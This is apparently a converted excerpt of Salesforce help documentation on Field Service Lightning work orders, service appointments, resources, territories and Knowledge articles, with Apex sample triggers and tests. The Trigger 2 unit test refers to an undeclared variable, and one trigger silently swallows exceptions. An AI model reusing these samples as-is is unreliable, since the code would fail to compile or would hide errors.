

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

And work order line items contain these price-related fields. If you intend to use these fields, add them to work order line item page layouts.





When filling out price fields on work orders and their line items, keep these guidelines in mind:

- **•** To apply a discount to a work order, apply the discount at the line item level. If your work order doesn't have line items, its discount is zero.
- **•** When filling out price fields on a work order, just fill out the Price Book and Tax fields. The Discount, Subtotal, Total Price, and Grand Total fields are all automatically calculated based on line item fields.
- **•** When filling out price fields on a work order line item, just fill out the Product and Discount fields. The Subtotal, Total Price, List Price, and Unit Price fields are all automatically calculated based on other line item fields.
- **•** Work order line items don't have to be linked to a product. For example, you might prefer to use work order line items to track tasks. Just keep in mind that if the Product field is blank, you can't use the List Price, Unit Price, Discount, Quantity, Subtotal, or Total Price fields.

Note:  $\mathbb{Z}$ 

- **•** You can't delete a price book that's linked to a work order.
- **•** You can't delete a product that's linked to a work order line item.
- **•** You can't delete a price book entry that's linked to a work order line item. Price book entries are linked to work order line items via the Product lookup field.
- **•** You can't remove a price book from a work order if its line items are linked to products from that price book.

**•** Products cannot be added to work order line items in Lightning Experience. Use Salesforce Classic or the API. If a work order line item was created in Salesforce Classic and includes a product, the quantity and unit price can be updated in Lightning Experience, but the product can't be updated.

#### SEE ALSO:

[Work Order Fields](#page-2809-0) [Work Order Line Item Fields](#page-2813-0) [Set Up Work Orders](#page-2771-0)

## <span id="page-2792-0"></span>Apex Code Samples for Work Orders

Use these Apex samples to customize and automate the role of work orders in your support process.

Tip: New to Apex? Check out the [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

#### **Sample Trigger 1**

This trigger prevents users from closing a work order unless all its line items have been closed. It's a good way to ensure that all scheduled tasks are completed.

To define a work order trigger in your org:

- **1.** From Setup, enter *Work Orders* in the Quick Find box, then click **Triggers** under Work Orders.
- **2.** Click **New**.
- **3.** Copy the trigger text and paste it into the text field.
- **4.** Click **Save**.

```
trigger ValidateWorkOrderLineItem on WorkOrder (before update) {
    for(WorkOrder w : Trigger.New) {
        if(w.Status =='Closed'){
            List<WorkOrderLineItem> woLineItemList = [Select wo.Status
                           From WorkOrderLineItem wo where wo.WorkOrderId=:w.Id];
             if(woLineItemList.isEmpty()==false){
                 for(WorkOrderLineItem woLineItem : woLineItemList){
                     if(woLineItem.Status != 'Closed'){
                          w.addError('You cannot close a work order until all of its
line items are closed.');
                     }
                 }
             }
       }
    }
}
```
#### **Sample Trigger 2**

This trigger automatically closes a case when a work order on the case is marked Closed. If a case has multiple work orders, the trigger fires when the first work order is marked Closed. That way, the support agent doesn't have to manually close the case after the related work is complete.

```
trigger CloseCaseWhenWoId on WorkOrder (after update) {
    for (WorkOrder wo: Trigger.new) {
```
#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

```
try {
            if (wo.Status == 'closed') {
                Case ca = [SELECT Status from case where id = : wo. CaseId];
                ca.Status ='closed';
                update ca;
            }
        } catch (Exception e) {
              }
    }
}
```
#### **Trigger 2 Unit Test**

You can set up Apex unit tests in the developer console to scan your code for any issues. To keep things running smoothly, Salesforce requires at least three-quarters of your Apex code lines to be covered by tests. This unit test applies to Sample Trigger 2.

```
@isTest
private class WOTriggerTest {
   static testMethod void validateWO() {
   Case ca = new Case();
   ca.Origin ='Phone';
   ca.Status ='new';
   insert(ca);
       WorkOrder wo = new WorkOrder();
       wo.Subject = 'test';
       wo.Status ='closed';
       wo.CaseId = ca.Id;
       insert(wo);
       update(wo);
       Case cal = [SELECT Status from Case where id= :ca.Id];
       System.assertEquals('Closed', ca1.Status);
    }
}
```
#### **Work Order Apex Class**

Apex classes reduce the size of your triggers and make it easier to reuse and maintain Apex code. This class, which you can reference in triggers, creates a work order with one line item.

```
public class CreateWorkOrderLineItem{
public WorkOrderLineItem createWorkOrderLineItem(){
   WorkOrder wo = new WorkOrder();
   wo.subject ='title';
    insert wo;
   WorkOrderLineItem woli = new WorkOrderLineItem();
   woli.workOrderId = wo.Id;
   woli.description = 'abcd';
   return woli;
    }
    }
```
#### **Work Order Apex Class Unit Test**

This unit test applies to the Work Order Apex Class.

```
@isTest
public class TestWorkOrderLineItem {
```

```
static testMethod void testCreateWorkOrderLineItem()
    {
       CreateWorkOrderLineItem cwoLi = new CreateWorkOrderLineItem();
       cwoLi.createWorkOrderLineItem();
   }
}
```
#### SEE ALSO:

[Considerations for Using Work Orders](#page-2788-0) [Work Order Fields](#page-2809-0)

# <span id="page-2794-0"></span>Field Service Lightning Guidelines

Learn how and when to use Field Service Lightning features.

#### [Guidelines for Using Service Appointments](#page-2795-0)

A service appointment is an appointment for a field service technician to perform work for a customer. Learn how to create and manage service appointments.

[Guidelines for Using Service Resources](#page-2796-0)

Service resources are users who can perform field service work. Learn how to create and manage service resources.

[Guidelines for Using Service Territories](#page-2797-0)

Service territories represent regions in which your team performs field service work. Learn how to create and manage service territories.

#### [Guidelines for Using Work Orders](#page-2798-0)

Work orders help you track tasks to be performed on a product. Learn how to create and manage work orders.

[Guidelines for Using Knowledge with Work Orders](#page-2800-0)

You can attach Knowledge articles to work orders and work order line items to help technicians in the field access important procedural info, guidelines, specs, and more.

# <span id="page-2795-0"></span>Guidelines for Using Service Appointments

A service appointment is an appointment for a field service technician to perform work for a customer. Learn how to create and manage service appointments.

#### **Viewing Service Appointments**

View service appointments on the Service Appointments tab. Service appointments also appear on several record detail pages:

- **•** A service resource's assigned appointments appear in the Service Appointments related list on the resource detail page.
- **•** A record's related service appointments appear in the Service Appointments related list on the record detail page. Accounts, assets, opportunities, work orders, and work order line items can have service appointments.

#### **Creating Service Appointments**

Create service appointments via the Service Appointments tab or from the Service Appointments related list on a supported record. You can't create service appointments from the Service Appointments related list on a service resource, but you can assign the resource to existing service appointments.

#### **Deleting Service Appointments**

You can delete a service appointment to indicate that it has been canceled. Deleting a record deletes its child service appointments.

#### **Associating Service Appointments with Other Records**

Service appointments always have a parent record, which can be a work order, work order line item, opportunity, account, or asset. The type of parent record tells you about the nature of the service appointment:

- **•** Service appointments on work orders and work order line items offer a more detailed view of the work being performed. While work orders and work order line items let you enter general information about a task, service appointments are where you add the details about scheduling and ownership.
- **•** Service appointments on assets represent work being performed on the asset.
- Service appointments on *accounts* represent work being performed for the account.
- Service appointments on *opportunities* represent work that is related to the opportunity.

For example, suppose you create a work order to track a customer's annual refrigerator maintenance. In the Service Appointments related list on the work order, you create an Annual Maintenance appointment.

During the appointment, the technician completes most of the maintenance but determines that a replacement part must be ordered and installed. The technician changes the appointment status to Cannot Complete, and a second service appointment is created on the work order to track the installation. When the second appointment is completed and it is determined that the fridge is fully repaired, the second appointment and the work order can then be closed. Easy as pie!

#### SEE ALSO:

[Service Appointment Fields](#page-2802-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service appointments:

**•** "Read" on service appointments

To create service appointments:

**•** "Create" on service appointments

To delete service appointments:

**•** "Delete" on service appointments

To assign service resources to service appointments:

**•** "Edit" on service appointment AND "View" on service resources

# <span id="page-2796-0"></span>Guidelines for Using Service Resources

Service resources are users who can perform field service work. Learn how to create and manage service resources.

#### **Viewing Service Resources**

View service resources on the Service Resources tab. In addition:

- **•** Resources that are assigned to a service appointment appear in the Assigned Resources related list on the appointment detail page
- **•** Resources that belong to a service territory appear in the Service Territory Members related list on the territory detail page

#### **Creating Service Resources**

Create service resources from the Service Resources tab. A user can have up to two associated service resource records if each record is a different Resource Type (Technician or Dispatcher)/

#### **Assigning Service Resources to Service Appointments**

Assign a resource to a service appointment via the Assigned Resources related list on the appointment detail page. If needed, you can modify the related list layout from the Assigned Resources node in Setup. You can assign multiple resources to an appointment.

#### **Deactivating Service Resources**

For tracking purposes, resources can only be deactivated, not deleted. To deactivate a user, deselect **Active** on their detail page.

Deactivating a user deactivates the related service resource. You can't create a service resource that is linked to an inactive user.

#### **Viewing Service Resource Schedules**

The Service Appointments related list shows all appointments that a resource is assigned to, while the Absences related list on a resource lets you define periods of time when a resource is unavailable to work. Unless you're using the Field Service Lightning managed packages with the scheduling optimizer, resources can still be assigned appointments that conflict with their absences.

Tip: Create a trigger that sends an approval request to a supervisor when a resource creates an absence.

If you're not using the Field Service Lightning managed packages, a calendar view isn't available for individual service resources.

#### **Adding Preferred Service Resources to Accounts**

You can designate certain service resources as preferred, required, or excluded on specific accounts or work orders. Work orders inherit their associated account's resource preferences.

Add preferences to an account or work order via the Resource Preferences related list. Simply select the service resource, select a preference level, and save your changes.

Resource preferences serve more as a suggestion than a requirement. You can still assign a service appointment to any resource regardless of the related work order's resource preferences.

#### SEE ALSO:

[Set Up Service Resources](#page-2769-0) [Service Resource Fields](#page-2805-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service resources:

**•** "Read" on service resources

To create service resources:

**•** "Create" on service resources

To assign service resources to service appointments:

**•** "Edit" on service appointments AND "View" on service resources

To deactivate service resources:

**•** "Edit" on service resources

# <span id="page-2797-0"></span>Guidelines for Using Service Territories

Service territories represent regions in which your team performs field service work. Learn how to create and manage service territories.

#### **Viewing Service Territories**

View service territories on the Service Territories tab. You can also view a service resource's territories on the Service Territories related list on the resource detail page.

#### **Creating Service Territories**

If you want to use service territories, determine which territories you need to create. Depending on how your business works, you may decide to create territories based on cities, counties, or other factors. If you plan to build out a hierarchy of service territories, create the highest-level territories first. Service territory hierarchies can contain up to 500 territories.

Create service territories from the Service Territories tab in Salesforce. After you create a territory, you can add members to it via the Service Territory Members related list. Service territory members are resources who work within the territory, and associating them with a territory ensures that they're assigned to appointments near their home base.

#### **Assigning Service Territories to Service Resources**

You can link a service resource to multiple territories to indicate where they are available to work. Assign territories to a resource via the Service Territories related list on the resource detail page, or via the Service Territory Members related list on the territory detail page.

When you assign a territory to a resource, use the Type field to indicate whether the territory is a primary, secondary, or relocation territory for the resource.

- The *primary* territory is typically the territory where the resource works most often—for instance, near their home base. Resources can have only one primary territory.
- Secondary territories are territories where the resource can be assigned to appointments if needed. A resource can have more than one secondary territory.
- Relocation territories represent temporary moves. If you're using the Field Service Lightning managed packages with the scheduling optimizer, resources with relocation territories are always assigned to services within their relocation territories during the specified relocation dates. If they don't have a relocation territory, the primary territories are favored over the secondary.

#### **Deleting Service Territories**

You can't delete a service territory with service appointments. If you try to delete it, you're prompted to assign the appointments to a different territory.

If you delete a service territory with members, the resources who were members no longer have any connection to the territory.

**In Example:** You can create a hierarchy of territories to represent the areas where your team works in California. Include a top-level territory named *California*, three child territories named *Northern California*, *Central California*, and *Southern California*, and a series of third-level territories corresponding to California counties. Assign service resources to each county territory to indicate who is available to work in that county.

SEE ALSO:

[Set Up Service Territories](#page-2767-0) [Service Territory Fields](#page-2807-0)

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service territories:

**•** "Read" on service territories

To create service territories:

**•** "Create" on service territories

To delete service territories:

**•** "Delete" on service territories

To assign service resources to service territories:

**•** "Edit" on service territories

# <span id="page-2798-0"></span>Guidelines for Using Work Orders



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Work orders help you track tasks to be performed on a product. Learn how to create and manage work orders.

#### **Viewing Work Orders**

Work orders can be associated with accounts, assets, cases, contacts, entitlements, service appointments, service contracts, and other work orders. View work orders on the Work Orders tab. The Work Orders related list on the following record detail pages also lists the work orders associated with a record:

- **•** Accounts
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Entitlements
- **•** Service contracts

Tip: If your Salesforce admin has set up the console to include work orders, click the Console tab to view and edit work orders and their associated records in one place.

#### **Creating Work Orders**

You can create and edit work orders from the Work Orders tab or the Work Orders related list on supported objects. Depending on how work orders are set up in your organization, this related list may not be available on some records.

Tip: When you create a work order, add line items to the work order via the Work Order Line Items related list. Work order line items represent specific tasks that a technician must perform to complete the work order. They can be marked as completed one by one, and make it easier to track and improve field service processes. Pricing details like discounts and unit price are set at the line item level on work orders.

#### **Deleting Work Orders**

Delete work orders on the work order's detail page or the Work Orders related list. Deleting a work order moves it to the Recycle Bin. Any notes, attachments, activities, line items, and service appointments associated with the work order are also deleted. If you undelete the work order, the associated items are undeleted.

#### **Sharing Work Orders**

You may be able to grant extra access to work orders beyond what your org's default sharing model allows. However, you can't make the sharing model more restrictive than the default.

To see who has access to a work order, click **Sharing** on the work order's detail page. Work order line items inherit their parent work order's sharing settings.

To learn how to set up sharing rules to control work order sharing, see [Create Work Order Sharing Rules](#page-619-0).

#### **How Work Orders and Service Appointments Work Together**

Service appointments on work orders and work order line items offer a more detailed view of the work being performed. While work orders and work order line items let you enter general information about a task, service appointments are where you add the details about scheduling and ownership.

For example, suppose you create a work order to track a customer's annual refrigerator maintenance. In the Service Appointments related list on the work order, you create an Annual Maintenance appointment.

During the appointment, the technician completes most of the maintenance but determines that a replacement part must be ordered and installed. The technician changes the appointment status to Cannot Complete, and a second service appointment is created on the work order to track the installation. When the second appointment is completed and it is determined that the fridge is fully repaired, the second appointment and the work order can then be closed. Easy as pie!

#### **How Work Orders and Assets Work Together**

Linking work orders to assets helps you track the work that is performed on the asset, whether it's installation, repair, or preventive maintenance. You can link a work order to an asset via the Work Orders related list on the asset detail page or the Asset lookup field on the work order. When you're linking work orders to assets, follow these guidelines:

- **•** If a work order is related to a particular asset, link the work order to the asset in Salesforce so you can easily track the work.
- **•** If a case is opened because a customer experiences a problem with an asset, you may need to create a work order to inspect or repair the asset. Link the work order to the case so the case owner can track its progress.
- **•** If you need to track periodic standard maintenance on assets, link the related work order to the entitlement or service contract that accounts for the maintenance.

#### **Reporting on Work Orders**

Create custom report types to keep track of work orders in your org. For details, see [Create Field Service Lightning Reports](#page-2783-0).

Note: You can also use the Object Milestones custom report type to view work orders with milestones in your org. The Milestone Status and Milestone Status Icon fields are not available in work order reports.

#### **Attaching Knowledge Articles to Work Orders**

You can attach Knowledge articles to work orders and work order line items so field technicians can quickly access product specs, instructions, and more. To learn more, see [Guidelines for Using Knowledge with Work Orders.](#page-2800-0)

SEE ALSO:

[Set Up Work Orders](#page-2771-0) [Considerations for Using Work Orders](#page-2788-0) [Work Order Fields](#page-2809-0)

# <span id="page-2800-0"></span>Guidelines for Using Knowledge with Work Orders

You can attach Knowledge articles to work orders and work order line items to help technicians in the field access important procedural info, guidelines, specs, and more.

## **Attaching an Article**

You can attach an article to a work order or work order line item in two ways:

- Navigate to the record to which you want to attach the article. In the Knowledge One widget in the console, search for an article. In the article's action menu, click **Attach to Work Order** or **Attach to Work Order Line Item**.
- Navigate to the record to which you want to attach the article. In the Articles related list, click **Find Articles**. Use the search to locate your article, then click **Attach to Work Order** or **Attach to Work Order Line Item** in the article's action menu.

## **Viewing an Attached Article**

Articles attached to a work order or work order line item appear in the Knowledge One widget and the Articles related list on the record. View an article by clicking its title. You can also navigate to attached articles from the feed of a work order or work order line item if feed tracking for related lists is enabled.

On article detail pages, the Linked Work Orders and Linked Work Order Line Items related lists show which records an article is attached to.

## **Detaching an Article**

You can detach an article from a work order or work order line item in two ways:

- **•** Navigate to the record that the article is attached to. In the Knowledge One widget in the console, click **Detach from Work Order** or **Detach from Work Order Line Item** in the article's action menu.
- **•** Navigate to the record that the article is attached to. In the Articles related list, click **Detach** next to the article.

### **Updating an Attached Article**

If an article is out of date, you can publish a new version by navigating to the article and clicking **Edit**.

When you attach an article to a record, that version of the article stays associated with the record even if later versions are published. If needed, you can detach and reattach an article to a record to ensure that the record is linked to the latest version of the article. The Linked Article Version field on the linked article detail page leads to the attached version.

## **Managing Linked Articles**

Customize linked articles' page layouts, fields, validation rules, and more from the Linked Articles node in Setup under Knowledge.

To learn how to configure your console and page layouts so articles can be attached to work orders and work order line items, see [Set Up Work Orders.](#page-2771-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To attach or detach an article on a work order or work order line item:

**•** "Read" on work orders AND "Read" on the article type AND Knowledge enabled

To edit page layouts:

- **•** "Customize Application"
- To edit console layouts:
- **•** "Customize Application" AND "Service Cloud User"



**(1)** View and change the articles attached to a record from the Articles related list.

**(2)** View an article's properties by clicking **View**, or view the article itself by clicking its title. Click **Detach** to remove the article from the record.

**(3)** The Knowledge One widget in the console sidebar lets you manage attached articles, view suggested articles, and search the Knowledge base.

**(4)** Each article's action menu contains the option to attach or detach it.

## Warning:

- **•** The Article widget and Feed Articles Tool aren't available in the feed view.
- **•** Quick actions and global actions aren't supported for linked articles.
- In the Article Toolbar on the Knowledge home page, you can't attach an article to a work order or work order line item.
- **•** The Linked Work Orders and Linked Work Order Line Items related lists on articles aren't available in Lightning Experience or Salesforce1.
- **•** Linked articles are view-only in Lightning Experience and Salesforce1.
- In Lightning Experience, clicking an article link in a feed item redirects you to the article page in Salesforce Classic. In Salesforce 1, linked articles can't be accessed from feed items.

SEE ALSO:

[Linked Article Fields](#page-2816-1)

# Field Service Lightning Object Fields

Learn about the fields available on Field Service Lightning standard objects.

#### [Service Appointment Fields](#page-2802-0)

Service appointments have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Service Resource Fields](#page-2805-0)

Service resources and their related objects have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Service Territory Fields](#page-2807-0)

Service territories and service territory members have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Work Order Fields](#page-2809-0)

Work orders have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Work Order Line Item Fields](#page-2813-0)

Work order line items have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Work Type Fields](#page-2816-0)

Work types have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Linked Article Fields](#page-2816-1)

A linked article is a Knowledge article that is attached to a work order or work order line item. Linked articles have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Operating Hours Fields](#page-2817-0)

Operating hours and time slots have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

#### [Skill Fields for Field Service](#page-2818-0)

<span id="page-2802-0"></span>Skills represent certifications and areas of expertise in your field service workforce. Skills and their related objects have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.

# Service Appointment Fields

Service appointments have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

